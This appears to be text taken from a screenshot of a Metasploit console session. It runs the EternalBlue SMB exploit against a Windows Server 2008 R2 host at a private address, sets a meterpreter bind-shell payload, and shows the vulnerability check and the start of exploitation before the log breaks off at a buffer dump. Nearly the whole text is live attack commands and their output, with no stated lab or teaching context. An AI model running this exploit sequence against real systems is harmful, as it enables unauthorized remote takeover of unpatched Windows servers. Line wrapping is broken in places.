 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.15.24
RHOSTS => 172.22.15.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > set pa
set password                   set payloaduuidraw
set payload                    set payloaduuidseed
set payloadprocesscommandline  set payloaduuidtracking
set payloaduuidname
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bin
d_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 172.22.15.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.15.24:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008
 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.15.24:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.15.24:445 - The target is vulnerable.
[*] 172.22.15.24:445 - Connecting to target for exploitation.
[+] 172.22.15.24:445 - Connection established for exploitation.
[+] 172.22.15.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.15.24:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.15.24:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Wind
ows Server 2
[*] 172.22.15.24:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 
R2 Enterpris
[*] 172.22.15.24:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 76
01 Service P
[*] 172.22.15.24:445 - 0x00000030  61 63 6b 20 31                                   ack